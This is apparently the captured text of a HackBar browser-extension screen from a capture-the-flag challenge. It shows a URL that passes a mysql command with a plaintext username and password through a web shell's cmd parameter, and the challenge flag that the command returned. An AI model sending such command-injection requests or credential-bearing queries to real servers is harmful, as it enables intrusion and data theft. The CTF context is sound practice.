 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://52.199.204.34/sandbox/8a5b3fd6594d95f2380819e958b76250/fun.php?cmd=mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e "use fl4gdb;select * from this_is_the_fl4g"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
secret
hitcon{idea_from_phith0n,thank_you:)}